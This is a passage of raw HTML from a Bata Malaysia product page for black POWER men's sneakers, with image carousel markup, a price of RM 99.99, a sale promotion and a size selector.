https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8426742" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        <a href="https://www.bata.com/my/men/brand/power/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/power/" data-button-position="top">
            POWER
        </a>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">POWER MEN SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_2020_8426742"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> SUPER SALE: </span> BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                        
                        
                        BLACK
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="BLACK" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=&amp;pid=521D_068427423507M&amp;quantity=1"
                        data-value="BLACK" data-color="BLACK" data-pid="521D_2020_8426742">
                        
                            
                            
                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd000b00d/images/tile/8426742_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd000b00d/images/tile/8426742_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BLACK" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">UK</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_2020_8426742">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_2020_8426742"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=BLACK&amp;dwvar_521D__068427423507M_size_shoes=060&amp;pid=521D_068427423507M&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="7" data-size="070" data-attr-value="070" data-pid="521D_2020_8426742"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=BLACK&amp;dwvar_521D__068427423507M_size_shoes=070&amp;pid=521D_068427423507M&amp;quantity=1">7</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="8" data-size="080" data-attr-value="080" data-pid="521D_2020_8426742"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=BLACK&amp;dwvar_521D__068427423507M_size_shoes=080&amp;pid=521D_068427423507M&amp;quantity=1">8</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="9" data-size="090" data-attr-value="090" data-pid="521D_2020_8426742"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=BLACK&amp;dwvar_521D__068427423507M_size_shoes=090&amp;pid=521D_068427423507M&amp;quantity=1">9</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="10" data-size="100" data-attr-value="100" data-pid="521D_2020_8426742"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068427423507M_color=BLACK&amp;dwvar_521D__068427423507M_size_shoes=100&amp;pid=521D_068427423507M&amp;quantity=1">10</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="11" data-size="110" data-attr-value="110" data-pid="521D_2020_8426742"
